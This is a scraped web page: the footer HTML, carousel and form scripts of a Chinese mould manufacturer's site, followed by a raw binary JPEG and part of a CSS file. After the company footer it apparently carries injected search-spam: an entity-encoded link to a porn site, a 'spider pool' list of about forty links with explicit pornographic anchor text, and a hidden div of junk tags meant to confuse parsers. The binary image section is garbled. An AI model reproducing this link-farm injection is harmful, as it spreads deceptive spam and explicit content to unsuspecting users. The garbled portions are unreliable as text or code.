<div   id="x2zr1eltrged"   class="foo_bj1">
  <div   id="x2zr1eltrged"   class="container-fluid">
    <div   id="x2zr1eltrged"   class="hgagg">
      <div   id="x2zr1eltrged"   class="foo_a1">
        <dl>
            <dt><a href="/Home/Page/1.html">關(guān)于我們</dt>
            
            <dd><a href="/Home/Page/1.html">公司簡(jiǎn)介</a></dd>
            
        </dl>
        <dl>
            <dt><a href="/Home/Product">產(chǎn)品中心</a></dt>
            
            <dd><a href="/Home/Product/1.html">板材模具</a></dd>
            
            <dd><a href="/Home/Product/2.html">丁基膠模具</a></dd>
            
            <dd><a href="/Home/Product/3.html">定型板</a></dd>
            
            <dd><a href="/Home/Product/4.html">發(fā)泡模具</a></dd>
            
            <dd><a href="/Home/Product/5.html">分流模具</a></dd>
            
            <dd><a href="/Home/Product/6.html">分配器</a></dd>
            
            <dd><a href="/Home/Product/7.html">風(fēng)刀</a></dd>
            
            <dd><a href="/Home/Product/8.html">環(huán)氧樹脂模具</a></dd>
            
        </dl>
        <dl>
            <dt><a href="/Home/News">新聞資訊</a></dt>
            
            <dd><a href="/Home/News/1.html">公司動(dòng)態(tài)</a></dd>
            
            <dd><a href="/Home/News/2.html">行業(yè)資訊</a></dd>
            
            <dd><a href="/Home/News/3.html">常見問題</a></dd>
            
          
        </dl>
      </div>
      <div   id="x2zr1eltrged"   class="foo_a2">
        <h2>關(guān)注我們</h2>
        <div   id="x2zr1eltrged"   class="d_erm">
          <p><img src="/System/GetImage/120x120"/></p>
        </div>
      </div>
      <div   id="x2zr1eltrged"   class="foo_a3">
        <p><img src="/Upload/image/2/2024/11/26/2024112616365851592907.png"/></p>
      </div>
    </div>
    <div   id="x2zr1eltrged"   class="hgagg2"></div>
        <div   id="x2zr1eltrged"   class="f_link">友情鏈接：
        
        <a  target='_blank'>百度</a> 
        
        <a  target='_blank'>騰訊</a> 
        
        <a  target='_blank'>360</a> 
        
         </div>
      </div>
</div>
<div   id="x2zr1eltrged"   class="foo_bj2">
  <div   id="x2zr1eltrged"   class="container-fluid">
    <div   id="x2zr1eltrged"   class="ghhaghgaa">
      <div   id="x2zr1eltrged"   class="x-copyright1">Copyright ? 臺(tái)州金一科技有限公司 All rights reserved 
            <a  target="_blank">浙ICP備2024135415號(hào)
                            
        <span id="powered"></span>
      </div>

      <div   id="x2zr1eltrged"   class="x-seo1 hidden-xs hidden-sm">
          技術(shù)支持  
    </div>
    </div>
  </div>
</div>
<script src="/Style/home/js/main.js"></script>

<script type="text/javascript">
    $('.ssk_aa1>a.sska>i').click(function () {
                $(this).siblings('.aas').stop(true).slideToggle(300);
            });
</script>


<script>
    $(document).ready(function(){
        // CASE
        $(".x-case-list .owl-carousel").owlCarousel({
            loop:true,              // 是否循環(huán)
            dots: false,             // 是否有點(diǎn)
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 2
                }
            }
        });
        // company
        $(".x-company-list .owl-carousel").owlCarousel({
            loop:true,              // 是否循環(huán)
            autoplay: true,         // 是否自動(dòng)播放
            dots: false,             // 是否有點(diǎn)
            responsive: {
                0: {
                    items: 2
                },
                768: {
                    items: 3
                },
                1024: {
                    items: 5
                },
                1200: {
                    items: 8
                }
            }
        });
    });
</script>

<script>
    $(document).ready(function () {
            // BANNER
            $(".x-banner .owl-carousel").owlCarousel({
                items: 1,               // 顯示個(gè)數(shù)
                loop: true,              // 是否循環(huán)
                autoplay: true,         // 是否自動(dòng)播放
                navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭頭
                responsive: {
                    0: {
                        nav: false,              // 是否顯示箭頭
                    },
                    990: {
                        nav: false,
                    }
                }
            });
            $(".x-banner1 .owl-carousel").owlCarousel({
                items: 1,               // 顯示個(gè)數(shù)
                loop: true,              // 是否循環(huán)
                autoplay: true,         // 是否自動(dòng)播放
                dots: false,
                //navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭頭
                responsive: {
                    0: {
                        nav: false,              // 是否顯示箭頭
                    },
                    990: {
                        nav: true,
                    }
                }
            });
            $(".x-banner2 .owl-carousel").owlCarousel({
                items: 1,               // 顯示個(gè)數(shù)
                loop: true,              // 是否循環(huán)
                autoplay: true,         // 是否自動(dòng)播放
                dots: false,
                //navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭頭
                responsive: {
                    0: {
                        nav: false,              // 是否顯示箭頭
                    },
                    450: {
                        nav: true,              // 是否顯示箭頭
                    },
                    990: {
                        nav: true,
                    }
                }
            });
            $(".x-banner3 .owl-carousel").owlCarousel({
                items: 1,               // 顯示個(gè)數(shù)
                loop: true,              // 是否循環(huán)
                autoplay: true,         // 是否自動(dòng)播放
                dots: true,
                //navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭頭
                responsive: {
                    0: {
                        nav: false,              // 是否顯示箭頭
                    },
                    990: {
                        nav: false,
                    }
                }
            });
        });
</script>
<script>
        $('#fullpage').fullpage({
    anchors: ['page1', 'page2', 'page3', 'page4', 'page5'],
    css3: true,
    navigation: false,
    responsiveWidth: 1200,
    });
    </script>

<!-- 手機(jī)底部 -->
<div   id="x2zr1eltrged"   class="db" style="display:none;">
  <div   id="x2zr1eltrged"   class="dbb"></div>
  <div   id="x2zr1eltrged"   class="footer">
    <ul class="clearfix">
      <li><a href="/"><i class="iconfont icon-home"></i><span>首頁(yè)</span></a></li>
      <li><a href="/Home/Product"><i class="iconfont icon-home2"></i><span>產(chǎn)品</span></a></li>
      <li><a href="tel:13454655666"><i class="iconfont icon-phone"></i><span>電話</span></a></li>
      <li><a href="/Home/Message"><i class="iconfont icon-contact"></i><span>留言</span></a></li>

    </ul>
  </div>
</div>


<!-- 右側(cè)客服 -->
<!-- 側(cè)邊工具欄 -->
<div   class="x2zr1eltrged"   id="toolbar">
    <ul class="online-one">
        <li><a  target="_blank" style="background: rgba(51,122,183,1)">
            <span id="x2zr1eltrged"    class="icon-font icon-qq"></span>
            <span id="x2zr1eltrged"    class="wz">業(yè)務(wù)咨詢</span>
        </a></li>
        <li id="x2zr1eltrged"    class="phone" style="background: rgba(51,122,183,1)">
            <span id="x2zr1eltrged"    class="icon-font icon-phone"></span>
            <span id="x2zr1eltrged"    class="wz">服務(wù)熱線</span>
            <div   id="x2zr1eltrged"   class="tel-phone" style="background: rgba(51,122,183,1)">
                13454655666
            </div>
        </li>
        <li><a href="/Home/Message" style="background: rgba(51,122,183,1)">
            <span id="x2zr1eltrged"    class="icon-font icon-message"></span>
            <span id="x2zr1eltrged"    class="wz">在線留言</span>
        </a></li>
        <li id="x2zr1eltrged"    class="ewm" style="background: rgba(51,122,183,1)">
            <span id="x2zr1eltrged"    class="icon-font icon-ewm"></span>
            <span id="x2zr1eltrged"    class="wz">微信</span>
                        <div   id="x2zr1eltrged"   class="ewm-box">
                <div   id="x2zr1eltrged"   class="arrow-regular"></div>
                <img src="/System/GetImage/120x120" alt="二維碼" />
            </div>
                    </li>
        <li id="x2zr1eltrged"    class="backtop"><a href="javascript:;" style="background: rgba(51,122,183,1)">
            <span id="x2zr1eltrged"    class="icon-font icon-top"></span>
            <span id="x2zr1eltrged"    class="wz">TOP</span>
        </a></li>
    </ul>
</div>

<script>
    $(function () {
        var color = 'rgba(51,122,183,1)';

        // $("#toolbar li a").css("background", color);
        // $("#toolbar li.ewm").css("background", color);

        // 返回頂部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'http://a5vywyqy.demo.myxypt.com/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }

        $(".online-three .close").click(function () {
            $(this).parents("#toolbar").hide();
        })
    })
</script>

<script type="text/javascript">
  $(".smtg h3").click(function () {
            $(".smtg p").slideToggle();
        });
</script>

<!-- 公安備案代碼 -->
    
            

    </div>


</div>



<script>
    function submitdata(obj) {
        var req = $(obj).find('.req');
        for (var i = 0; i < req.length; i++) {
            if (!$.trim(req.eq(i).val())) {
                var msg=req.eq(i).attr('msg');
                msg=msg?msg:req.eq(i).attr('placeholder');
                if (msg.search('請(qǐng)')==-1) {
                    layer.msg('請(qǐng)輸入'+msg);
                } else if(msg) {
                    layer.msg(msg);
                }
                return false;
            }
        }

        data = $(obj).serialize();
        $.ajax({
            type: 'post',
            url: '/System/Api/submit',
            data: data,
            success: function (data) {
                console.log(data);
                if (data.msg == 'success') {
                    layer.msg('提交成功，我們會(huì)盡快與您聯(lián)系！');
                    $(obj)[0].reset();
                } else if (data.msg == 'failcode') {
                    layer.msg('驗(yàn)證碼錯(cuò)誤！');
                } else {
                    layer.msg('提交失敗！');
                }
            }
        });
        return false;
    }
</script>



<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.3063374.cn/" title="&#22269;&#20135;&#20599;&#31397;&#29087;&#22899;&#39640;&#28526;&#31934;&#21697;&#35270;&#39057;">&#22269;&#20135;&#20599;&#31397;&#29087;&#22899;&#39640;&#28526;&#31934;&#21697;&#35270;&#39057;</a>

<div class="friend-links">


</div>
</div>

</footer>

主站蜘蛛池模板：
<a href="http://v1vst.cc" target="_blank">亚洲av永久一区二区</a>|
<a href="http://cwuedu.cn" target="_blank">依依成人精品视频在线观看</a>|
<a href="http://960960.cc" target="_blank">欧洲中文字幕一区二区</a>|
<a href="http://gnpzv.cn" target="_blank">亚洲伊人五月丁香激情</a>|
<a href="http://gomvt.com" target="_blank">国产a级三级三级三级</a>|
<a href="http://lndqys.cn" target="_blank">国产一区二区三区美女</a>|
<a href="http://qqcrcf.cn" target="_blank">日本最大色倩网站www</a>|
<a href="http://sanshuang.com.cn" target="_blank">91久久国产热精品免费</a>|
<a href="http://zdybw.cn" target="_blank">私人高清影院</a>|
<a href="http://beidaosq.cn" target="_blank">国产人成激情视频在线观看</a>|
<a href="http://whdljs.cn" target="_blank">激情伊人五月天久久综合</a>|
<a href="http://muyangpaper.cn" target="_blank">亚洲国产精品男人的天堂</a>|
<a href="http://cutcut.cc" target="_blank">亚洲精品午夜国产VA久久成人</a>|
<a href="http://fdctz.cn" target="_blank">中文字幕无码免费久久9一区9</a>|
<a href="http://hshfc.cn" target="_blank">一级女性全黄久久片免费</a>|
<a href="http://uu003.cc" target="_blank">在线看片免费人成视久网</a>|
<a href="http://yaomh.cc" target="_blank">四虎影视一区二区精品</a>|
<a href="http://yw208.cn" target="_blank">国产亚洲精品久久yy50</a>|
<a href="http://wipebbs.cn" target="_blank">亚洲精品无码成人A片九色播放</a>|
<a href="http://cdaks.cn" target="_blank">正在播放国产精品白丝在线</a>|
<a href="http://qianjiayi.cn" target="_blank">无遮挡高潮国产免费观看</a>|
<a href="http://szbhwhcb.cn" target="_blank">国产亚洲综合一区在线</a>|
<a href="http://lianan2008.com" target="_blank">无遮高潮国产免费观看</a>|
<a href="http://xianyating.cn" target="_blank">国产精品久久露脸蜜臀</a>|
<a href="http://gxxwt.cn" target="_blank">一本大道久久a久久综合</a>|
<a href="http://msshebao.cn" target="_blank">人妻无码中文字幕第一区</a>|
<a href="http://bzhrc.cn" target="_blank">一亚洲一区二区中文字幕</a>|
<a href="http://jxflawyer.cn" target="_blank">国产一区二区三区麻豆视频</a>|
<a href="http://xltzk.cn" target="_blank">亚洲区中文字幕日韩精品</a>|
<a href="http://taohuanxi.cn" target="_blank">亚洲综合色成在线观看</a>|
<a href="http://lgi542.cc" target="_blank">亚洲午夜精品国产电影在线观看</a>|
<a href="http://xuncqfv.cn" target="_blank">波多野结衣亚洲一区</a>|
<a href="http://mi100.cc" target="_blank">电视剧在线观看</a>|
<a href="http://bengangtai.cn" target="_blank">久久国产自偷自偷免费一区</a>|
<a href="http://zhank.cn" target="_blank">2019亚洲午夜无码天堂</a>|
<a href="http://scfcjcls.cn" target="_blank">成人免费无遮挡在线播放</a>|
<a href="http://hualight.cn" target="_blank">91精品一区二区蜜桃</a>|
<a href="http://optiontrading.cn" target="_blank">亚洲中文字幕久久无码精品</a>|
<a href="http://yunthotel.cn" target="_blank">亚洲成av人无码免费观看</a>|
<a href="http://995554.cn" target="_blank">国产成人精品一区二区秒拍1o</a>|
<a href="http://tt771.cn" target="_blank">日本一区二区三区专线</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="a5z8o" class="pl_css_ganrao" style="display: none;"><tfoot id="a5z8o"></tfoot><thead id="a5z8o"></thead><listing id="a5z8o"></listing><strong id="a5z8o"><em id="a5z8o"></em></strong><ins id="a5z8o"><th id="a5z8o"></th></ins><dd id="a5z8o"></dd><thead id="a5z8o"><pre id="a5z8o"><output id="a5z8o"></output></pre></thead><option id="a5z8o"></option><tbody id="a5z8o"><acronym id="a5z8o"><acronym id="a5z8o"></acronym></acronym></tbody><noscript id="a5z8o"><delect id="a5z8o"><th id="a5z8o"><legend id="a5z8o"></legend></th></delect></noscript><dfn id="a5z8o"></dfn><ol id="a5z8o"><form id="a5z8o"></form></ol><center id="a5z8o"><pre id="a5z8o"><acronym id="a5z8o"><strike id="a5z8o"></strike></acronym></pre></center><kbd id="a5z8o"><progress id="a5z8o"></progress></kbd><ruby id="a5z8o"><tfoot id="a5z8o"><optgroup id="a5z8o"></optgroup></tfoot></ruby><th id="a5z8o"><noframes id="a5z8o"><em id="a5z8o"></em></noframes></th><span id="a5z8o"></span><strike id="a5z8o"></strike><center id="a5z8o"><i id="a5z8o"><tr id="a5z8o"><tr id="a5z8o"></tr></tr></i></center><abbr id="a5z8o"></abbr><pre id="a5z8o"></pre><div id="a5z8o"></div><pre id="a5z8o"><dfn id="a5z8o"><big id="a5z8o"></big></dfn></pre><strong id="a5z8o"><del id="a5z8o"><strike id="a5z8o"><nobr id="a5z8o"></nobr></strike></del></strong><strike id="a5z8o"></strike><i id="a5z8o"></i><ul id="a5z8o"><big id="a5z8o"><listing id="a5z8o"></listing></big></ul><dfn id="a5z8o"><ol id="a5z8o"><em id="a5z8o"><xmp id="a5z8o"></xmp></em></ol></dfn><span id="a5z8o"></span><sup id="a5z8o"><ol id="a5z8o"></ol></sup><video id="a5z8o"></video><pre id="a5z8o"></pre><tbody id="a5z8o"></tbody><noframes id="a5z8o"></noframes><tr id="a5z8o"></tr><u id="a5z8o"><thead id="a5z8o"><strike id="a5z8o"><noscript id="a5z8o"></noscript></strike></thead></u><optgroup id="a5z8o"></optgroup><tr id="a5z8o"></tr><pre id="a5z8o"><menu id="a5z8o"><ul id="a5z8o"></ul></menu></pre><input id="a5z8o"><small id="a5z8o"></small></input><em id="a5z8o"><strike id="a5z8o"><noscript id="a5z8o"></noscript></strike></em><th id="a5z8o"><th id="a5z8o"><center id="a5z8o"><dl id="a5z8o"></dl></center></th></th><button id="a5z8o"></button><dl id="a5z8o"><noframes id="a5z8o"><blockquote id="a5z8o"><p id="a5z8o"></p></blockquote></noframes></dl><acronym id="a5z8o"><acronym id="a5z8o"><strong id="a5z8o"><tt id="a5z8o"></tt></strong></acronym></acronym><sup id="a5z8o"></sup><dfn id="a5z8o"></dfn><u id="a5z8o"></u><legend id="a5z8o"><small id="a5z8o"><pre id="a5z8o"><tfoot id="a5z8o"></tfoot></pre></small></legend><ol id="a5z8o"><table id="a5z8o"><font id="a5z8o"></font></table></ol><acronym id="a5z8o"></acronym><strike id="a5z8o"><input id="a5z8o"><code id="a5z8o"></code></input></strike><del id="a5z8o"><pre id="a5z8o"></pre></del><pre id="a5z8o"></pre><font id="a5z8o"></font><strong id="a5z8o"></strong><mark id="a5z8o"></mark><p id="a5z8o"><li id="a5z8o"><ul id="a5z8o"></ul></li></p><th id="a5z8o"></th><center id="a5z8o"></center><nav id="a5z8o"><menu id="a5z8o"></menu></nav><small id="a5z8o"><abbr id="a5z8o"><thead id="a5z8o"><source id="a5z8o"></source></thead></abbr></small><acronym id="a5z8o"></acronym><tbody id="a5z8o"><dl id="a5z8o"><strong id="a5z8o"><ul id="a5z8o"></ul></strong></dl></tbody><output id="a5z8o"><center id="a5z8o"></center></output><label id="a5z8o"><bdo id="a5z8o"></bdo></label><u id="a5z8o"><menu id="a5z8o"><noscript id="a5z8o"></noscript></menu></u><noframes id="a5z8o"></noframes><em id="a5z8o"></em><center id="a5z8o"><rt id="a5z8o"><optgroup id="a5z8o"></optgroup></rt></center><strike id="a5z8o"><nobr id="a5z8o"></nobr></strike><table id="a5z8o"><em id="a5z8o"><wbr id="a5z8o"></wbr></em></table><dfn id="a5z8o"><meter id="a5z8o"><cite id="a5z8o"><th id="a5z8o"></th></cite></meter></dfn><dl id="a5z8o"></dl><center id="a5z8o"><th id="a5z8o"></th></center><mark id="a5z8o"><thead id="a5z8o"><listing id="a5z8o"><acronym id="a5z8o"></acronym></listing></thead></mark><noframes id="a5z8o"><sup id="a5z8o"></sup></noframes><delect id="a5z8o"></delect><s id="a5z8o"></s><rt id="a5z8o"></rt><samp id="a5z8o"></samp><sub id="a5z8o"></sub><del id="a5z8o"></del><div id="a5z8o"></div><tr id="a5z8o"><tr id="a5z8o"></tr></tr><font id="a5z8o"><acronym id="a5z8o"><strong id="a5z8o"></strong></acronym></font><button id="a5z8o"></button><rp id="a5z8o"><progress id="a5z8o"></progress></rp><wbr id="a5z8o"><nav id="a5z8o"></nav></wbr><center id="a5z8o"><tfoot id="a5z8o"><optgroup id="a5z8o"></optgroup></tfoot></center><strong id="a5z8o"></strong><font id="a5z8o"></font><fieldset id="a5z8o"><video id="a5z8o"><address id="a5z8o"><sup id="a5z8o"></sup></address></video></fieldset><sup id="a5z8o"></sup><blockquote id="a5z8o"><fieldset id="a5z8o"></fieldset></blockquote><strike id="a5z8o"></strike><kbd id="a5z8o"></kbd><sub id="a5z8o"><input id="a5z8o"><tr id="a5z8o"><xmp id="a5z8o"></xmp></tr></input></sub><blockquote id="a5z8o"></blockquote><small id="a5z8o"><td id="a5z8o"><bdo id="a5z8o"></bdo></td></small><strong id="a5z8o"></strong><ul id="a5z8o"></ul><code id="a5z8o"></code><sup id="a5z8o"><rt id="a5z8o"><form id="a5z8o"></form></rt></sup><optgroup id="a5z8o"><delect id="a5z8o"><th id="a5z8o"></th></delect></optgroup><mark id="a5z8o"></mark><cite id="a5z8o"></cite><center id="a5z8o"><dl id="a5z8o"><table id="a5z8o"></table></dl></center><pre id="a5z8o"></pre><meter id="a5z8o"></meter><wbr id="a5z8o"></wbr><th id="a5z8o"></th><tbody id="a5z8o"><sup id="a5z8o"><ol id="a5z8o"></ol></sup></tbody><em id="a5z8o"></em><strike id="a5z8o"><bdo id="a5z8o"><acronym id="a5z8o"><meter id="a5z8o"></meter></acronym></bdo></strike><button id="a5z8o"></button><address id="a5z8o"><object id="a5z8o"><abbr id="a5z8o"></abbr></object></address><dl id="a5z8o"></dl><nobr id="a5z8o"><pre id="a5z8o"><s id="a5z8o"></s></pre></nobr><noscript id="a5z8o"></noscript><tfoot id="a5z8o"></tfoot><tr id="a5z8o"><sup id="a5z8o"><option id="a5z8o"></option></sup></tr><sup id="a5z8o"></sup><center id="a5z8o"></center><legend id="a5z8o"></legend><big id="a5z8o"></big><style id="a5z8o"></style><nobr id="a5z8o"></nobr><noscript id="a5z8o"><mark id="a5z8o"><dl id="a5z8o"><noframes id="a5z8o"></noframes></dl></mark></noscript><i id="a5z8o"></i><thead id="a5z8o"></thead><sub id="a5z8o"></sub><ins id="a5z8o"></ins><kbd id="a5z8o"><pre id="a5z8o"></pre></kbd><legend id="a5z8o"></legend><menu id="a5z8o"><delect id="a5z8o"><th id="a5z8o"></th></delect></menu><center id="a5z8o"></center><span id="a5z8o"></span><button id="a5z8o"></button><i id="a5z8o"><tr id="a5z8o"><tr id="a5z8o"><var id="a5z8o"></var></tr></tr></i><samp id="a5z8o"><source id="a5z8o"></source></samp><th id="a5z8o"></th><tfoot id="a5z8o"></tfoot><kbd id="a5z8o"><legend id="a5z8o"></legend></kbd><abbr id="a5z8o"></abbr><tbody id="a5z8o"></tbody><ins id="a5z8o"></ins><delect id="a5z8o"></delect><menuitem id="a5z8o"></menuitem><track id="a5z8o"><sub id="a5z8o"></sub></track></div> 
</html>

--- FILE ---
content_type: text/html
request_url: http://www.3063374.cn/System/GetImage/120x120
body_size: 4633
content:
���� JFIF  ` `  �� C 		
 $.' ",#(7),01444'9=82<.342�� C			2!!22222222222222222222222222222222222222222222222222��  x x" ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? �����˹w.ጏQ�M�ŧ�7+"��͇������3��N)�%�G��iA�E����c g+����������5b]������n���)�k4�]T݂�}2p3�O�,K��a�ʡ��'�ǽI,Rݰu�M� �C��a��e�T�9"r�##���R�T5忟O���Q����g�o�� �'�c� ?����S%� �r�x�U����Q�k<�]#>X827ʠ���T����#K!�-�/�ʜ�QRR��ԙ�k�v�?����c� >�����7�� Ͻ��� _�"�&�}��,͎�����g_ϕ���o𡪫N_�����]O� &������� �� F����� ��� �R5��)f��UFI1� ��2�㺷���aJ�� �����&R�
H�`ϑ��W���Rr��0Q��o�
VVF*����J)[�QHe��o:�b�$j��n)?R�N}�yo���5:�G����'s`t88��El�i��$roWppA�BNA�M����o����g���v��<����ؖ�����?�����沃�[���ܭ���G+G���O�;քSEgj�d�<l��W�����?1�����S�A�9��PU.p$�Nz7l��<�b�Vm��#
�H�r��n�.1��ݮh/��7��� %N����g箻ik&YmN���p�J{���B���TrJ�!�HО�&����s�ϧJϢ�x���_���ӏ���� �&��f�r��*��RB���%�\ΰ�2͟�d���i�� �ۼ�%UYO�,gם�s����S����R����Q��/ȧp�񅴬� �g�Ԍv�O��7�u��=d�<�ﻩ��ӂ+�b�����N8� ��Od�������y�� �H�(�NVZ'�q���]z� ò)�h'� �lT�� �J��ř�3�NI4����7�쯸QE#(q����H�sځ�ER����4��]\�,K`1�8?P:qU$����q�F*�=�9$����:2�Z�B5Kt�v����P��y#���[���������8�?��I�/OK~����7�L_i�8���{��@�����|��^B �[?� ��$>ty2�+���׸� =:�O��U�F�r61�r9���(�V���_��P�B2�������t��%ݣڲ䇍�c�H!��2;��zӂ�͵�%O;?3ǜ����;��<�	��6�TQ�����|`��;�J�5nz{~_��ѷF���u�.��ϧT�i���f8Ի��q��8��n�o!C��;y�`�c�>����Hwڸ-��p��"��Ƿ�}On�Z�o>�Iv��U�v����
~�������w�_��qE������2H�&���8�Q���sQ����}�be� �=��lpj첵�� cXOEe 3{a�`�}�>�Z�L��Y@�#�2�?�=ǡ�ucf�w��3*�JS�{�o�km���Q\��QE QE 9;�Ψ?����Zk��P</q	��a,�����ֲ�K0U$�
�Yd�v�JDQ��B�O�9 ��B������\O=����_?!�Y��ԉ��������rN7���\�^Z�$Q��U������?
�i�n!�H��Xr�<� �G`s�t����ѕ���ݳt wQ�t�{��V�{�~�O�8�]�u��������s�[�T�%��pyR��b��K�nq-��.I� ��� �Gs��[J��#�c�ȧ�sߐG�9�Uȝbq`� *��d۝��O���:��Q���� ]���N��_N� ��z�b��:I����Q�O2E |͂v��m�>� �O<�E��m�o���yD�g��'�5�.�v�,�E�f�$e�#��#��KV�'��6�V��d�d�g��g� b�G.U�u�� ����y`���W���]�v�~�hT���3�+^Ķ#�I��b�wr��j�U�Xb<S��\1��A�*o��x�B��n2!bp�5�,T�w�7�v�
){�k���C��B�wE-��OͲR���$c�# c���7���q� [�j���Q����_:V2�rA�i��7��E{?�bTQ��sϯS��흡Vu"�������0��$l�o+i��ﻱK�F��n?���G5��|餓oM�N?:�������1>䑒i�VR� �8�@0)9���� ���n.�_ס^�(��U��e$09v�:�`�	\�h�,Z����@	�Ώ��?.s��ZH/� f+!!�X�6z�>�z�Z	�@- ��9��ıHd�d�'�\�Ͽ��i�n�_���9�#��%���� ���$Y�kx�m�<��W#�=A��,�%�ʆFx�3�e���`G�䪑׹�q��^�e�}��3�=��"�"�}H˹����T���z�p:�U9ӛ暲[� �~V����F�5�Mݽ��u��{�u�ʷ~�|�����c<v�?�ϧ���e�t�Rń�p	��G��?OzО���,ѩH�~b̌����3��ĩ� ��������
�2�9%��c�v�<g �Fj�ڥ������)5�Fﯗ�t��m6��K�w;�c�] A�zu ��ȂXv�	�B�:G(䡆;��C$�E����LT����s�r{�|w�c�|�3�b~u�׏C�d��;_���_���(�:J����Օ�i�� ��i[�����)�!�����1�2ɐ�e,܌�t����>��-ƞ|�k����Akq��>�����Q��$Q���ǴzeCՉ�iJ.	�[���4�(M�{��];5emZ�6hբ[���f�ɜ�o�=��s��)�J�1 �+ta�i�ġD�b'�C������\ڣx��/��[��E��QE.��'h9<�@�U�k$ę�?������On���3*DÔ8b��C��>��?��U��~�o_�;
�*'�A�>Z��L���F=p�>��pY��q=YX� ��� "$�c;���� \��@q�8Ǳ�T���G֪M��;/ĊqU#�-�����F��k����c��1���7qר�V�{+��3"��\D�!X��#ـn[ pi�H!���[˕�i���s� �7��@��β����������#߸<�rA+]o��~79%C�Ur�����߯⚺se%���U���\����s�G~x�j�m�<sB�+�f�!v+}wc��� ��WB�A �,��?y�>� �\�EZ�4������҆*M�TZ�����������q@�2:��HRs�q���u���k#5����L��L��('�r1�ry�ke���tW̋"(��:rzq��s����%������ŷo�9���e� �Ev��o?�C	C�u\��%�k�u鶿�[���w�ܗ,!�z�8<�$3y{��|M��8ϸ�#������2� $�h�}�9�6ǞG2Z��û�����t�^?�Q�ra(�������Ꮈ�V�uU�����w��a�(�V�7)�4T���#�����#��'��Ee4��foJM��u���Z�)���ʑ�˻Q��Ԥވ��Wc��Δ)m�9w�����҉��6��ȗ�&s�s�Os� �U�m�;�[s>1���v�<��p ����FqNO�_/���y4��@LR T��=��$q����?�����~��\� N���QIIZ�Cp��k�\J�2�#�B =qԟĒ}��Hn%�p������U�2񨨥����������r;�dq'٤G���a��'�[���$Y�mi�;V!��s���*;c<��܊Vfc�bN �=���yG���z�Hϫ����˦��%�m�A�����D��+�`ayT{�g��;vd�'�	$}A?J�EK�&��M^����'��TC �$c������uϾ)�N��LY%L�S�q�<d��r=�A�D��vGN���_�|���T�IR	?\ӌ��O����L�7���?��m�M�kK��;��[���z����9���r^/)"�(�*��Fy�$��QJ�����P��}-w��/Ђ��4{�n]���QY����&���E�QE QE QE QE QE QE ��

--- FILE ---
content_type: text/css
request_url: http://www.3063374.cn/Style/home/css/main.css
body_size: 3902
content:
@charset "UTF-8";
p {
  padding: 0;
  margin: 0;
}

.fl {
  float: left;
}

.fr {
  float: right;
}

.x-header1 {
  height: 99px;
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  background: #fff;
  z-index: 999;
}

.x-header1 .x-logo {
  line-height: 99px;
}

.x-header1 .x-header-right1 {
  color: #333333;
  font: 500 16px/99px "微软雅黑";
}

.x-header1 .x-header-right1 .top_gs {
  background: url(../images/addr.png) no-repeat left center;
  padding-left: 50px;
  margin-left: 6em;
}

.x-header1 .x-header-right1 .tel_trop {
  background: url(../images/tel.png) no-repeat left center;
  padding-left: 35px;
}

.x-banner .banner-item {
  padding-top: 99px;
}

.x-banner .banner-item img {
  height: calc(100vh - 99px);
}

.cb_navbj {
  background: url(../images/navbg.jpg) no-repeat center top;
  background-size: cover;
  height: calc(100vh - 99px);
  width: 252px;
  position: absolute;
  left: -252px;
  top: 99px;
  z-index: 999;
}

.cb_navbj .jz_a {
  width: 100%;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

.cb_navbj .nav_aas li {
  text-align: center;
}

.cb_navbj .nav_aas li a {
  display: block;
  color: #ffffff;
  font: 500 18px/2em "微软雅黑";
  padding: 1.5vh 0;
  border-bottom: 1px dashed #44413e;
}

.cb_navbj .nav_aas li a:hover {
  color: #be2d2d;
}

.cb_navbj .ssk_aa1 a.sska {
  display: block;
  margin: 4vh 0 1.5vh;
  position: relative;
}

.cb_navbj .ssk_aa1 a.sska i {
  display: block;
  text-align: center;
}

.cb_navbj .hotSearch {
  color: #fff;
  font: 500 14px/2.5vh "微软雅黑";
  text-align: center;
}

.cb_navbj .hotSearch a {
  color: #fff;
  display: block;
}

.aas {
  display: none;
}

#formsearch1 {
  width: 242px;
  background: url(../images/searchbg.png) no-repeat center left;
  height: 42px;
  position: absolute;
  left: 170px;
  top: 0;
}

/*搜索和热门搜索*/
#formsearch1 input {
  height: 42px;
  background: #fff;
  border: none;
  line-height: 42px;
  vertical-align: top;
  background-color: transparent;
  outline: none;
}

#formsearch1 input#keyword {
  height: 42px;
  line-height: 42px;
  padding-left: 4px;
  color: #c5c5c5;
  font-size: 13px;
  text-indent: 20px;
}

#formsearch1 input#s_btn {
  width: 46px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  background-color: transparent;
  color: #fff;
  border: none;
  cursor: pointer;
}

#section1, #section2, #section3, #section4 {
  position: relative;
  width: calc(100vw - 252px);
  margin-left: 252px;
}

.wh {
  padding-right: 8.3333vw;
}

@media (max-width: 1199px) {
  .cb_navbj {
    display: none;
  }
  #section1, #section2, #section3, #section4 {
    position: relative;
    width: 100%;
    margin-left: 0;
  }
  .fp-tableCell {
    display: block;
    height: auto !important;
  }
  .section {
    height: auto !important;
  }
  .wh {
    width: 92%;
    margin: 0 auto;
    padding: 0;
  }
